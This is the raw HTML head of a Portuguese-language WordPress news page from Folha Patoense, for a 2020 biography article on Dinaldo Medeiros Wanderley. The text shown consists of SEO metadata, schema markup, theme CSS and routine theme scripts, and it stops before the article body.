

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/
body_size: 25227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biografia de Dinaldo Medeiros Wanderley | Folha Patoense</title>
	<meta name="description" content="Biografia de Dinaldo Medeiros Wanderley" />
	<link rel="canonical" href="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biografia de Dinaldo Medeiros Wanderley" />
	<meta property="og:description" content="Biografia de Dinaldo Medeiros Wanderley" />
	<meta property="og:url" content="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2020-06-28T22:07:34+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Biografia de Dinaldo Medeiros Wanderley","datePublished":"2020-06-28T22:07:34+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/"},"wordCount":612,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg","articleSection":["Perfil"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/","url":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/","name":"Biografia de Dinaldo Medeiros Wanderley","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg","datePublished":"2020-06-28T22:07:34+00:00","description":"Biografia de Dinaldo Medeiros Wanderley","breadcrumb":{"@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg","width":960,"height":707},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Biografia de Dinaldo Medeiros Wanderley"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F06%2F28%2Fbiografia-de-dinaldo-medeiros-wanderley-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F06%2F28%2Fbiografia-de-dinaldo-medeiros-wanderley-2%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e0ce41d839*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/146298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-C3E' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" />
<meta name="description" content="Filho do tabelião Dinamérico Wanderley de Sousa e da professora Haydée Medeiros Wanderley, tendo como irmãos: Werlane (Engenheira Elétrica- Memória), Vernai ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2020\/06\/28\/biografia-de-dinaldo-medeiros-wanderley-2?page&year=2020&monthnum=06&day=28&name=biografia-de-dinaldo-medeiros-wanderley-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Perfil","item":"https:\/\/www.folhapatoense.com\/category\/perfil\/"},{"@type":"ListItem","position":3,"name":"Biografia de Dinaldo Medeiros Wanderley"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2020\/06\/28\/biografia-de-dinaldo-medeiros-wanderley-2\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2020\/06\/28\/biografia-de-dinaldo-medeiros-wanderley-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2020\/06\/28\/biografia-de-dinaldo-medeiros-wanderley-2\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2020-06-28T19:07:34","datePublished":"2020-06-28T19:07:34","headline":"Biografia de Dinaldo Medeiros Wanderley | Folha Patoense","description":"Filho do tabeli\u00e3o Dinam\u00e9rico Wanderley de Sousa e da professora Hayd\u00e9e Medeiros Wanderley, tendo como irm\u00e3os: Werlane (Engenheira El\u00e9trica- Mem\u00f3ria), Vernai ...","name":"Biografia de Dinaldo Medeiros Wanderley","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2020\/06\/28\/biografia-de-dinaldo-medeiros-wanderley-2\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/06\/100478615_10213212411263166_5700751220587626496_o.jpg","height":707,"width":960},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/06\/100478615_10213212411263166_5700751220587626496_o.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" />
<meta property="og:title" content="Biografia de Dinaldo Medeiros Wanderley | Folha Patoense" />
<meta property="og:description" content="Filho do tabelião Dinamérico Wanderley de Sousa e da professora Haydée Medeiros Wanderley, tendo como irmãos: Werlane (Engenheira Elétrica- Memória), Vernai ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="707" />
<meta property="article:published_time" content="2020-06-28T19:07:34" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Biografia de Dinaldo Medeiros Wanderley | Folha Patoense" />
<meta name="twitter:description" content="Filho do tabelião Dinamérico Wanderley de Sousa e da professora Haydée Medeiros Wanderley, tendo como irmãos: Werlane (Engenheira Elétrica- Memória), Vernai ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Biografia de Dinaldo Medeiros Wanderley" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/06/28/biografia-de-dinaldo-medeiros-wanderley-2/" />
<meta property="og:description" content="Filho do tabelião Dinamérico Wanderley de Sousa e da professora Haydée Medeiros Wanderley, tendo como irmãos: Werlane (Engenheira Elétrica- Memória), Vernaide (Socióloga), Dione (Advogada) e Herman…" />
<meta property="article:published_time" content="2020-06-28T22:07:34+00:00" />
<meta property="article:modified_time" content="2020-06-28T22:07:34+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="707" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Biografia de Dinaldo Medeiros Wanderley" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/06/100478615_10213212411263166_5700751220587626496_o.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="b185e7d131";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
